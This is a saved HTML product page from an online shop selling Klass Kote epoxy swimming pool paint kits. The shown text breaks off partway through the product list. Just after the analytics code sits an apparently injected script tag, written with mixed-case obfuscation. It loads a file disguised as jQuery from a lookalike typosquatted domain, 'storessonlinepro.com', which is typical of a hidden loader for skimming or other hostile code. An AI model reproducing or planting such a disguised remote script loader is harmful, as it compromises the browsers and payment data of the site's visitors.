

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.storesonlinepro.com/store/3863370/swimming-pool-epoxy-paint
body_size: 18139
content:
<!DOCTYPE html>
<html>
<head>
<title>Industrial Strength Epoxy Swimming Pool Paint - Klass Kote</title>
<meta name="keywords" content="pool epoxy paint, swimming pool paints, pool paint">
<meta name="Description" content="Klass Kote Epoxy is an excellent pool epoxy paint system. When used as a pool paint, Klass Kote provides a decorative, durable epoxy pool coating that lasts for years! When choosing your swimming pool paint, our epoxy paints is a very durable choice.">
<meta name="Keywords" content="epoxy paints, primer paint, clear coats, epoxy paint, 2-part epoxy paint, primer paints, epoxy clear coat, epoxy primer paint">
<meta name="Description" content="Industrial Strength, 2-Component, Epoxy Paints, Epoxy Primer Paint, Clear Coats, & Urethane Paint Systems. A variety of colors in small and large quantities - Glossy or Satin finish. Apply on a host of surfaces">
<link rel="home" href="/store/3863370/epoxy_paint_home">
<link rel="index" href="/store/3863370/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/form.css?cache=611140178');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#0000ff; }
body { font-family:Arial; font-size:13px; color:#000000; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichBoldCondensed; font-size:16px; color:#000000; margin-bottom:8px; }
.button.edge.on { background-color:#666666 !important; color:#ffffff !important; }
body { background-image:url(/chicago/backgroundgradient.img?color=d5e5ff&text=000000&accent=3c61b5&compliment=ffffff&navigation=ffffff&heading=000000&title=000000&logo=000000&link=0000ff&picture.image.colorize.color=35517f&cache=1768314105143); background-repeat:repeat-x; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#3c61b5; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#3c61b5; }
.breadcrumbcontainer { padding:0px 15px; vertical-align:middle; height:12px; background-color:#d5e5ff; }
.centercontainer { background-color:#d5e5ff; vertical-align:top; }
.gapcontainer { background-color:#d5e5ff; height:6px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:780px; margin:0px auto 10px; }
.leftcontainer { padding:10px 0px 20px 0px; width:0px; vertical-align:top; }
.logo { margin-top:15px; }
.logocontainer { text-align:left; padding:0px 0px 0px 0px; background-image:url(/chicago/siteimage.img?color=d5e5ff&text=000000&accent=3c61b5&compliment=ffffff&navigation=ffffff&heading=000000&title=000000&logo=000000&link=0000ff&picture.image.crop.apply=false&stage.color=35517f&cache=1768314105143); background-repeat:no-repeat; background-position:top right; }
.margin { margin:0px 15px; }
.navigation.popup { background-color:#d5e5ff; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#3c61b5; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:53px; background-color:#d5e5ff; }
.rightcontainer { padding:10px 0px 20px 0px; width:180px; vertical-align:top; }
.siteelements { text-align:right; height:18px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#3c61b5; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#3c61b5; }
.welcomeelement.link { color:#3c61b5; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 15px; border-bottom:5px solid #35517f; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #d5e5ff; margin:0px 15px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#d5e5ff; color:#020b19; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/webservices.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/order.js?cache=1478809070000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation13', {handle: 'navigationhandle13', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation14', {handle: 'navigationhandle14', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation15', {handle: 'navigationhandle15', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Record('record_21', {});
	new Record('record_22', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<style>
body{background-image:url(/files/3863370/uploaded/Bg2.jpg);
background-repeat:no-repeat;
background-position:top center;
background-color:#6684c8}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3863370);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-21269511-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = 

true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + 

'.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3863370.min.js></scRIpt>
<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7059493; 
var sc_invisible=1; 
var sc_security="f79e96c6"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>
<noscript><div class="statcounter"><a title="site stats" href="http://statcounter.com/free-web-stats/" target="_blank"><img class="statcounter" src="https://c.statcounter.com/7059493/0/f79e96c6/1/" alt="site stats"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->
<table class="innertable">
    <tr>
        <td style="width:0px;"></td>
        <td style="width:600px;"></td>
        <td style="width:180px;"></td>
    </tr>
    <tr style="height:113px;">
        <td colspan="3" class="logocontainer">
            <div class="siteelements" id="siteelements">
<a class="link" href="/store/3863370/">Home</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/search">Product Search</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/sitemap">Site Map</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/cart">Checkout</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/tracking">Track Your Order</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/login">Login/Logout</a></div>
<div class="logo" alt="Klass Kote Quality Coatings">
<img src="/files/3863370/uploaded/Header3.jpg" style="width: 960px; height: 150px;"></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation" style="width:100%;">
<tr class="first">
<td class="item first" style="width:20%;"><a class="link" href="/store/3863370/epoxy_paint_home" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item parent" style="width:20%;"><a class="link" href="/store/3863370/paint_store" id="navigationhandle2"><img class="dynamicimage" alt="Paint Store" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Paint+Store&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/epoxy-colors-primers">
Epoxy Colors & Primers (Side-A)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/epoxy_primer_catalyst">
Epoxy Catalysts (Side B), Flattener Additive</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/epoxy-reducer">
Epoxy Reducers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/epoxypaint_custom_color">
Custom Color - (Side A)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/military_colors">
Epoxy Military Colors (Side A)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/stock-color-kits">
Stock Color Epoxy Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/http:..www.klasskote.com/shoppinglinks">
Painting Accessories Shopping Links</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/store/3863370/urethane_products">
Urethane Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/urethane-products-and-kits">
Klass Kote Urethane Clears and Color Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/urethane-base-airbrushing">
Urethane Base Coats and Airbrush Paint</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/pinstriping-urethane">
Pinstriping Urethane Paints</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/air_brush_kits">
Urethane Air Brush Kits</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item parent" style="width:20%;"><a class="link" href="/store/3863370/about-klasskote-epoxy-paints" id="navigationhandle3"><img class="dynamicimage" alt="About Us" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/terms-of-use">
Terms of Use</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/warranty">
Warranty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/contact_us">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/sitemap">
Site Map</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/return_policy">
Return Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/page/personal_safety">
Personal Safety Information</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/epoxy-paint-dealers" id="navigationhandle4"><img class="dynamicimage" alt="Klass Kote Dealers" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Klass+Kote+Dealers&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item last" style="width:20%;"><a class="link" href="/store/3863370/re-model-crafting-epoxy-paint" id="navigationhandle5"><img class="dynamicimage" alt="RC Model Crafting" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=RC+Model+Crafting&amp;context.state=ddn&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item first" style="width:20%;"><a class="link" href="/store/3863370/epoxy_bathtub_paint" id="navigationhandle6"><img class="dynamicimage" alt="Bathtub (re) Finishing" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Bathtub+%28re%29+Finishing&amp;context.state=ndd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation6">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/automotive-epoxy-primer" id="navigationhandle7"><img class="dynamicimage" alt="Automotive Primer" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Automotive+Primer&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/metal-surface-epoxy-primer" id="navigationhandle8"><img class="dynamicimage" alt="Metal and Other Surface Priming" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Metal+and+Other+Surface+Priming&amp;context.state=ddu&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation8">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="selected item" style="width:20%;"><a class="link" href="/store/3863370/swimming-pool-epoxy-paint" id="navigationhandle9"><img class="dynamicimage" alt="Swimming Pool Coating" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Swimming+Pool+Coating&amp;state=selected&amp;context.state=dud&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation9">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item last" style="width:20%;"><a class="link" href="/store/3863370/testimonials" id="navigationhandle10"><img class="dynamicimage" alt="Testimonials" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Testimonials&amp;context.state=udn&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation10">
</div>
</td>
</tr>
<tr class="last">
<td class="item first" style="width:20%;"><a class="link" href="/store/3863370/color-formulae" id="navigationhandle11"><img class="dynamicimage" alt="Color Formulae" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Color+Formulae&amp;context.state=ndd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/test_results" id="navigationhandle12"><img class="dynamicimage" alt="Test Results" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Test+Results&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation12">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/faq" id="navigationhandle13"><img class="dynamicimage" alt="FAQs" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=FAQs&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation13">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/epoxy-paint-links" id="navigationhandle14"><img class="dynamicimage" alt="Links" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Links&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation14">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item last" style="width:20%;"><a class="link" href="/store/3863370/data_sheets" id="navigationhandle15"><img class="dynamicimage" alt="Data Sheets" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Data+Sheets&amp;context.state=ddn&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation15">
</div>
</td>
</tr>
</table>
</td>
    </tr>
    <tr>
        <td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Swimming Pool Coating" id="pagetitle" src="/chicago/pagetitle.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Swimming+Pool+Coating&amp;font=ZurichBoldCondensed&amp;fontsize=26&amp;fontcolor=000000&amp;cache=1768314105143"></td>
    </tr>
    <tr style="height:12px;">                       
        <td colspan="3" class="breadcrumbcontainer">
                    </td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="background-color:#d5e5ff">
        <td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_611506974"><img class="subheading block dynamicimage" alt="Click color tiles for more info, sizes and prices...." src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Click+color+tiles+for+more+info%2C+sizes+and+prices....&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=-30&amp;stagecolor=ffffff&amp;width=-30&amp;cache=1768314105143"><h2 class="subheading hide">Click color tiles for more info, sizes and prices....</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_611506974" id="page_611506974" value="0" type="hidden">
<span class="label" style="padding:2px;">Sort By:</span><select class="input popupmenu" name="sort_products_611506974" id="sort_products_611506974" onchange="this.form.submit();">
<option id="sort_products_611506974_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_611506974_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_611506974_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_611506974_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_611506974_sku_a" value="sku_a" selected="selected">SKU - Ascending</option>
<option id="sort_products_611506974_sku_d" value="sku_d">SKU - Descending</option>
</select>
</form>
<div class="list-stack" id="list_611506974">
<table>
<tr class="row first" id="element_611506974_item_659324258" previewid="element_611506974_item_659324258">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLCK">Custom Mixed Pool Kt</a><a class="icon list-icon link" href="/store/3863370/product/PLCK"><img class="thumbnail" alt="Custom Mixed Pool Kt" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fcustom+pool+color+kit.png&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_659324258"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLCK" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611506974_item_658241690" previewid="element_611506974_item_658241690">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK040">Clear Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK040"><img class="thumbnail" alt="Clear Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F40+Clear+no+color+pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658241690"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK040" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611506974_item_658255034" previewid="element_611506974_item_658255034">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK070">Black Pool KIt</a><a class="icon list-icon link" href="/store/3863370/product/PLK070"><img class="thumbnail" alt="Black Pool KIt" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F70+black+pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658255034"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK070" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611506974_item_658256652" previewid="element_611506974_item_658256652">
